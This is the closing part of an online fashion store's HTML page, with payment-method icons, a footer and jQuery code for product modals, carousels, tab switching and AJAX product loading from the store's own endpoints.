2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875"></path><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858"></path><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048"></path></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z"></path><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z"></path><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z"></path></g></g></svg>

 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"></path><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"></path><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"></path><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"></path><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"></path><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"></path></svg>

 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#00A2E5" cx="23" cy="12" r="7"></circle><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#F79E1B" cx="23" cy="12" r="7"></circle><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"></path><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"></path><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"></path></svg>
 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shopify Pay</title><path d="M35.712 24H2.288A2.279 2.279 0 0 1 0 21.731V2.269A2.279 2.279 0 0 1 2.289 0H35.71A2.279 2.279 0 0 1 38 2.269v19.462A2.279 2.279 0 0 1 35.712 24" fill="#5C6AC4"></path><path d="M35.712 23.5H2.288A1.779 1.779 0 0 1 .5 21.731V2.269A1.78 1.78 0 0 1 2.289.5H35.71a1.78 1.78 0 0 1 1.789 1.769v19.462c0 .973-.797 1.769-1.788 1.769z" fill="none" stroke="#142688" stroke-opacity=".2"></path><path d="M12.892 7.934l-.835-.063-.614-.61a.128.128 0 0 0-.052-.031l-.395 9.12 3.118-.678-1.132-7.654a.1.1 0 0 0-.09-.084zm-2.81-.35v-.108c0-.33-.045-.597-.12-.808.297.037.494.374.62.76-.148.047-.317.1-.5.156zm-.653 3.295s-.346-.185-.77-.185c-.622 0-.653.39-.653.488 0 .537 1.398.742 1.398 2 0 .988-.627 1.625-1.473 1.625-1.014 0-1.534-.632-1.534-.632l.272-.897s.534.457.984.457a.397.397 0 0 0 .413-.4c0-.7-1.148-.731-1.148-1.882 0-.967.695-1.904 2.098-1.904.54 0 .807.155.807.155l-.394 1.175zm-.23-4.52a.3.3 0 0 1 .171.057c-.428.202-.888.71-1.081 1.723l-.817.254c.227-.774.766-2.035 1.727-2.035zm.533 1.276v.058l-1.034.32c.199-.768.572-1.14.898-1.28.082.207.136.503.136.902zm1.487-.402l-.31.095c-.185-.532-.51-1.02-1.085-1.02-.016 0-.032 0-.048.002-.163-.216-.365-.31-.54-.31C7.899 6 7.261 7.671 7.06 8.52l-.935.29c-.29.092-.3.1-.337.374C5.759 9.39 5 15.258 5 15.258l5.855 1.097.395-9.13a.32.32 0 0 0-.031.008zm7.394 4.348c.143.022.286.044.506.044.97 0 1.498-.727 1.498-1.443 0-.65-.43-.914-1.024-.914-.242 0-.43.01-.55.044l-.43 2.269zm-.848-3.36c.462-.11 1.157-.176 1.796-.176.616 0 1.376.11 1.894.518.44.341.694.87.694 1.498a2.71 2.71 0 0 1-.991 2.126c-.573.462-1.4.672-2.225.672-.21 0-.408-.022-.551-.034l-.518 2.688h-1.487l1.388-7.292zm7.715 2.985a1.485 1.485 0 0 0-.385-.044c-.991 0-1.663 1.421-1.663 2.358 0 .517.165.87.573.87.451 0 .969-.562 1.2-1.785l.276-1.399zm-.473 4.308c.01-.309.044-.65.066-1.014h-.034c-.473.837-1.112 1.124-1.674 1.124-.914 0-1.498-.727-1.498-1.796 0-1.762 1.09-3.822 3.646-3.822a5.94 5.94 0 0 1 1.664.253l-.573 2.875c-.132.683-.232 1.73-.22 2.38h-1.377zm4.357-5.247l.242 2.284c.067.54.11.925.132 1.277h.023c.12-.363.231-.705.451-1.289l.926-2.272h1.586l-1.862 3.848c-.66 1.366-1.3 2.368-1.994 3.018-.54.507-1.178.76-1.487.826l-.418-1.289a3.28 3.28 0 0 0 .859-.43 2.6 2.6 0 0 0 .826-.914c.044-.077.055-.143.033-.253l-.843-4.806h1.526z" fill="#fff"></path></svg>
 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"></path></svg>
 			</li>

 		</ul>
 	</div>




 	<div class="site-footer__section site-footer__copyright">

 		<span>
 			&copy; 2023 SPLYXP

 		</span>


 	</div>
 </div>
</footer>

<div class="front-responsive-pwa-nav">
	<div class="tab "><a href="https://splyxp.com/product-category/new-arrivals/"><span class="icon"><i class="fa fa-home" aria-hidden="true"></i></span>Home</a></div>
	<div class="tab "><a href="/sply-map/"><span class="icon"><i class="fa fa-map-marker" aria-hidden="true"></i></span>Map</a></div>
	<div class="tab "><a href="/s-plyrs/"><!--<span class="icon"><i class="fa fa-shopping-basket" aria-hidden="true"></i></span>S-PLYRS--> <img src="https://splyxp.com/wp-content/themes/splystore/images/sply-slogo.png" style="width: 40px;"  alt="S-PLYRS" ></a></div>
	<div class="tab "><a href="/?s=&filter_options=1"><span class="icon"><i class="fa fa-search" aria-hidden="true"></i></span>Search</a></div>
	<div class="tab "><a href="/splyrss"><span class="icon"><i class="fa fa-rss" aria-hidden="true"></i></span>S-RSS</a></div>
</div>

<script type="text/javascript" src="https://splyxp.com/wp-content/themes/splystore/js/slick.js"></script>



<script type="text/javascript" src="https://splyxp.com/wp-content/themes/splystore/js/masonry.pkgd.min.js"></script>
<script src="https://unpkg.com/aos@2.3.1/dist/aos.js"></script>
<script  type="text/javascript">

	$('a[href^="https://splyxp.com/s-ply-style-detail/?id=35677"]').each(function(){ 
            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace("https://splyxp.com/s-ply-style-detail/?id=35677", "javascript:void(0)"); // Create new url
            $(this).attr("href", newUrl);
            $(this).attr("data-id", '35677'); // Set herf value
            $(this).addClass("splystyle-modal-btn");
            
        }); 
	$('a[href^="https://splyxp.com/s-ply-style-detail/?id=35301"]').each(function(){ 
            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace("https://splyxp.com/s-ply-style-detail/?id=35301", "javascript:void(0)"); // Create new url
            $(this).attr("href", newUrl);
            $(this).attr("data-id", '35301'); // Set herf value
            $(this).addClass("splystyle-modal-btn");
            
        });
	$('a[href^="https://splyxp.com/s-ply-style-detail/?id=35348"]').each(function(){ 
            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace("https://splyxp.com/s-ply-style-detail/?id=35348", "javascript:void(0)"); // Create new url
            $(this).attr("href", newUrl);
            $(this).attr("data-id", '35348'); // Set herf value
            $(this).addClass("splystyle-modal-btn");
            
        });
	$('a[href^="https://splyxp.com/s-ply-style-detail/?id=35346"]').each(function(){ 
            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace("https://splyxp.com/s-ply-style-detail/?id=35346", "javascript:void(0)"); // Create new url
            $(this).attr("href", newUrl);
            $(this).attr("data-id", '35346'); // Set herf value
            $(this).addClass("splystyle-modal-btn");
            
        });
	$('a[href^="https://splyxp.com/s-ply-style-detail/?id=35344"]').each(function(){ 
            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace("https://splyxp.com/s-ply-style-detail/?id=35344", "javascript:void(0)"); // Create new url
            $(this).attr("href", newUrl);
            $(this).attr("data-id", '35344'); // Set herf value
            $(this).addClass("splystyle-modal-btn");
            
        });
	


	function destroyitemCarousel() {
		if ($('.sss-modal-img-slider').hasClass('slick-initialized')) {
			$('.sss-modal-img-slider').slick('destroy');
		}      
	}


	function initSlickCarousel() {
		$('.sss-modal-img-slider').slick({ 
			dots: false,
			arrows:true,
			infinite: true,
			speed: 300,
			autoplay: false,
			autoplaySpeed: 2200,
			slidesToShow: 1,
			slidesToScroll: 1,

			responsive: [
			{

				breakpoint: 1024,
				settings: {
					slidesToShow:1,
					slidesToScroll: 1,
					infinite: true,

				}
			},
			{
				breakpoint: 600,
				settings: {

					slidesToShow: 1,
					slidesToScroll: 1,


				}
			},
			{
				breakpoint: 480,
				settings: {

					slidesToShow:1,
					slidesToScroll: 1,

				}
			}

			]
		});

	}


	$('body').on('click', '.splystyle-modal-btn', function() {

		if ($(window).width() < 992) {
			jQuery('html,body').animate({scrollTop:0},1000);
		}
		$('.splystyle-styles-modal').show();
		$('.splystyle-styles-modal-overlay').show();
		var styleid = $(this).attr( "data-id" );

		$.ajax({
			url: "https://splyxp.com/wp-content/themes/splystore/fetchstyleproducts.php?style_id="+styleid,
			beforeSend : function(){
				$( "#dataloader" ).show();
				$( "#dynamicStyleContent").html('');

			}
		}).done(function(data) {
			$( "#dataloader" ).hide();	
			$( "#dynamicStyleContent").html(data);
			destroyitemCarousel();
			initSlickCarousel();

		}).fail(function(data) {
		});


	});
	$( ".splystyle-styles-modal-overlay" ).click(function() {
		$('.splystyle-styles-modal').hide();
		$('.splystyle-styles-modal-overlay').hide();
	});

	$( ".splystyle-styles-modal .splystyle-styles-modal-inner .sssm-close-btn" ).click(function() {
		$('.splystyle-styles-modal').hide();
		$('.splystyle-styles-modal-overlay').hide();
	});


	$(document).on('click','.modal-nav-size', function() {
		$('.sss-modal-tab-nav span').removeClass('active');
		$(this).addClass('active');
		$('#sssm-description').hide();
		$('#sssm-sizing').show();
	});
	$(document).on('click','.modal-nav-desc', function() { 
		$('.sss-modal-tab-nav span').removeClass('active');
		$(this).addClass('active');
		$('#sssm-description').show();
		$('#sssm-sizing').hide();
	});

	$(document).on('change','#clothingSizeField', function() { 
		var fieldval = $(this).val();
		if(fieldval != '') {
			$("#addtoBasketbtn").prop('disabled', false);
		} else {
			$("#addtoBasketbtn").prop('disabled', true);
		}

	});

	$('.splyxp-experiential-shopping-slides').slick({ 
		dots: true,
		arrows:false,
		infinite: true,
		speed: 300,
		autoplay: false,
		autoplaySpeed: 2200,
		slidesToShow: 4,
		slidesToScroll:4,

		responsive: [
		{

			breakpoint: 1024,
			settings: {
				slidesToShow:3,
				slidesToScroll: 3,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 600,
			settings: {
				dots: false,
				slidesToShow: 1,
				slidesToScroll: 1,


			}
		},
		{
			breakpoint: 480,
			settings: {
				dots: false,
				slidesToShow:1,
				slidesToScroll: 1,

			}
		}

		]
	});

	setTimeout(function() { 

		$(".stacking-card").addClass("stacking-card-hero-pink"); 
	}, 3000);
	AOS.init({
		duration: 1100,
		once: true, 
	});
	$(document).ready(function() {
		var newWindowWidth = $(window).width();
		if (newWindowWidth < 650) {
			$('body').addClass('top-app-show-p');
		}


		$('.header-top-mobile-app-stripe .htmas-inner .htmas-close').click(function(){

			$('body').removeClass('top-app-show-p');
			$('.header-top-mobile-app-stripe').hide();

		});
		$('.help-overlay').click(function(){

			$('body').removeClass('show-product-detail-help');

		});

		$('.product-help-open-btn').click(function(){

			$('body').addClass('show-product-detail-help');

		});
		$('.product-help-intro .product-help-intro-inner .got-itbtn').click(function(){

			$('body').removeClass('show-product-detail-help');

		});
		$('.share-my-story-btn a').click(function(){

			$(this).next('.event-share__tooltip').slideToggle();

		});

		$('.splyr-channel-stories-section .splyr-channel-stories-inner .splyr-channel-story-slider').slick({ 
			dots: false,
			arrows:true,
			infinite: true,
			speed: 300,
			autoplay: false,
			autoplaySpeed: 2200,
			slidesToShow: 6,
			slidesToScroll: 6,

			responsive: [
			{

				breakpoint: 1024,
				settings: {
					slidesToShow:5,
					slidesToScroll: 5,
					infinite: true,
					dots: false
				}
			},
			{
				breakpoint: 600,
				settings: {
					dots: false,
					slidesToShow: 3,
					slidesToScroll: 3,


				}
			},
			{
				breakpoint: 480,
				settings: {
					dots: false,
					slidesToShow:3,
					slidesToScroll: 3,

				}
			}

			]
		});


		function slickchannelvideoCarousel() {
			$('#splyr-channel-video .vendor-broadcasts-data').slick({ 
				dots: true,
				arrows:false,
				infinite: true,
				speed: 300,
				autoplay: false,
				autoplaySpeed: 2200,
				slidesToShow: 5,
				slidesToScroll: 5,

				responsive: [
				{

					breakpoint: 1024,
					settings: {
						slidesToShow:4,
						slidesToScroll: 4,
						infinite: true,

					}
				},
				{
					breakpoint: 600,
					settings: {

						slidesToShow: 2,
						slidesToScroll: 2,


					}
				},
				{
					breakpoint: 480,
					settings: { 
						slidesToShow:2,
						slidesToScroll: 2,

					}
				}

				]
			});
		}
		function destroychannelvideoCarousel() {
			if ($('#splyr-channel-video .vendor-broadcasts-data').hasClass('slick-initialized')) {
				$('#splyr-channel-video .vendor-broadcasts-data').slick('destroy');
			}      
		}

		$('.splyr-channel-stories-section .splyr-channel-stories-inner .splyr-channel-story-box').click(function(){
			var video_path = $(this).attr("data-attr");
      //alert(video_path);
      //$("#splyr_story_video").attr("src",video_path);
      $("#splyr_story_video").html('<video controls playsinline><source src="'+video_path+'" type="video/mp4"></video>');
      

      $('#splyr-channel-story-modal').show();
      $('.splyr-channel-story-modal-overlay').show();
  });

		$('.splyr-channel-story-modal .splyr-channel-story-modal-inner .scsm-close-btn').click(function(){
			$('#splyr-channel-story-modal').hide();
			$('.splyr-channel-story-modal-overlay').hide();
		});

		

		$('.splyr-channel-product-nav').click(function(){
			$('.splyr-channel-tab-nav li').removeClass("active");
			$(this).parent('li').addClass("active");
			$('.splyr-channel-tab-content-box').hide();
			$('#s-plyr-channel-products-section').show();
			$('#splyr-channel-stylebox').hide();
			$('#woof_results_by_ajax').show();
			$('.woocommerce-info').show();
			$('#splyr-channel-discovery').hide();

		});

		$('.splyr-channel-discovery-nav').click(function(){
			$('.splyr-channel-tab-nav li').removeClass("active");
			$(this).parent('li').addClass("active");
			$('.splyr-channel-tab-content-box').hide();
			$('#s-plyr-channel-products-section').hide();
			$('#woof_results_by_ajax').hide();
			$('#splyr-channel-stylebox').hide();
			$('.woocommerce-info').hide();
			$('#splyr-channel-styles').hide();
			$('#splyr-channel-discovery').show();
		});


		$('.splyr-channel-style-nav').click(function(){
			$('.splyr-channel-tab-nav li').removeClass("active");
			$(this).parent('li').addClass("active");
			$('.splyr-channel-tab-content-box').hide();
			$('#s-plyr-channel-products-section').hide();
			$('#woof_results_by_ajax').hide();
			$('#splyr-channel-stylebox').hide();
			$('.woocommerce-info').hide();
			$('#splyr-channel-styles').show();
			$('#splyr-channel-discovery').hide();
			var $splyrstyle = $('.vendor-styles-section-inner');
			$splyrstyle.masonry('reloadItems');
			$splyrstyle.masonry();

		});

		$('.splyr-channel-stylebox-nav').click(function(){
			$('.splyr-channel-tab-nav li').removeClass("active");
			$(this).parent('li').addClass("active");
			$('.splyr-channel-tab-content-box').hide();
			$('#s-plyr-channel-products-section').hide();
			$('#woof_results_by_ajax').hide();
			$('#splyr-channel-styles').hide();
			$('.woocommerce-info').hide();
			$('#splyr-channel-stylebox').show();
			$('#splyr-channel-discovery').hide();
			var $splyrstyle = $('.ltd-product-listing.woocommerce ul.products');
			$splyrstyle.masonry('reloadItems');
			$splyrstyle.masonry();

		});


		$('.splyr-channel-rss-nav').click(function(){
			$('.splyr-channel-tab-nav li').removeClass("active");
			$(this).parent('li').addClass("active");
			$('.splyr-channel-tab-content-box').hide();
			$('#s-plyr-channel-products-section').hide();
			$('#woof_results_by_ajax').hide();
			$('#splyr-channel-rss').show();
			$('.woocommerce-info').hide();
			$('#splyr-channel-discovery').hide();
			$('#splyr-channel-stylebox').hide();

		});
		$('.splyr-channel-video-nav').click(function(){
			$('.splyr-channel-tab-nav li').removeClass("active");
			$(this).parent('li').addClass("active");
			$('.splyr-channel-tab-content-box').hide();
			$('#s-plyr-channel-products-section').hide();
			$('#woof_results_by_ajax').hide();
			$('#splyr-channel-video').show();
			$('.woocommerce-info').hide();
			$('#splyr-channel-discovery').hide();
     //destroychannelvideoCarousel();
     //slickchannelvideoCarousel();

 });


		$('body').on('click', '.search-section .woof_container_select h4', function () {

			$(this).toggleClass("active");


			$(this).next('.woof_block_html_items').slideToggle();
		});
		$('body').on('click', '.search-section .woof_container_radio h4', function () {

			$(this).toggleClass("active");


			$(this).next('.woof_block_html_items').slideToggle();
		});
		$('body').on('click', '.search-section .widget_price_filter h4', function () {


			$(this).toggleClass("active");

			$(this).next('form').slideToggle();
		});



		$(".woocommerce-breadcrumb a[href='https://s-plystyle.com/product-category/brands/']").attr('href', 'https://s-plystyle.com/brands/all-brands/')

		$(".woocommerce-breadcrumb a[href='https://s-plystyle.com/product-category/women/brands-women/']").attr('href', 'https://s-plystyle.com/women-brands/')

		$(".woocommerce-breadcrumb a[href='https://s-plystyle.com/product-category/men/brands-men/']").attr('href', 'https://s-plystyle.com/men-brands/')

		$('.brands-fast-links a').click(function(){

			$('html, body').animate({
				scrollTop: $( $.attr(this, 'href') ).offset().top - 100
			}, 1000);
			return false;
		});

		$('.singleItemDisplayTab').click(function(){
			$("body").removeClass("resp-double-item-display");
			$("body").addClass("resp-single-item-display");

			$(".twoItemsDisplayTab").removeClass("active");

			$(this).addClass("active");
		});

		$('.twoItemsDisplayTab').click(function(){
			$("body").removeClass("resp-single-item-display");
			$("body").addClass("resp-double-item-display");

			$(".singleItemDisplayTab").removeClass("active");

			$(this).addClass("active");

		});


		$('.stylist-board-listing-section').masonry({
			itemSelector: '.stylist-board-box',
			columnWidth: 238
		});


		$('#styleProductsByCategory').on('change', function() {

			  	//e.preventDefault(); 
			  	var catval;
			  	var page_num;
			  	catval = $('#styleProductsByCategory').val();
			  	page_num = 1;
			  	
			  	
			  	$.ajax({
			  		url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
			  		beforeSend : function(){
			  			$( "#loader1" ).show();
			  			$("#populateProducts").hide();
			  			$( "#LoadMoreProducts" ).hide();
			  			
			  		}
			  	}).done(function(data) {
			  		$( "#loader1" ).hide();	
			  		$( "#LoadMoreProducts" ).show();
			  		page_num++;
			  		$("#populateProducts").show();
			  		$( "#populateProducts").html(data);
			  		$('#pagination_val').val(page_num);
			  		$('#last_searched_val').val(catval);
			  	}).fail(function(data) {
			  	});
			  	return false;

			  	
			  });


		$('#styleProductsByBrand').on('change', function() {

			  	//e.preventDefault(); 
			  	var catval;
			  	var page_num;
			  	catval = $('#styleProductsByBrand').val();
			  	page_num = 1;
			  	
			  	
			  	$.ajax({
			  		url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
			  		beforeSend : function(){
			  			$( "#loader1" ).show();
			  			$("#populateProducts").hide();
			  			$( "#LoadMoreProducts" ).hide();
			  			
			  		}
			  	}).done(function(data) {
			  		$( "#loader1" ).hide();	
			  		$( "#LoadMoreProducts" ).show();
			  		page_num++;
			  		$("#populateProducts").show();
			  		$( "#populateProducts").html(data);
			  		$('#pagination_val').val(page_num);
			  		$('#last_searched_val').val(catval);
			  	}).fail(function(data) {
			  	});
			  	return false;

			  	
			  });

		$('body').on('click', '#LoadMoreProducts', function (e) {

			e.preventDefault(); 
			var catval;
			var page_num;
			catval = $('#last_searched_val').val();
			page_num = $('#pagination_val').val();


			$.ajax({
				url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
				beforeSend : function(){
					$( "#LoadMoreProducts" ).hide();
					$( "#loader1" ).show();


				}
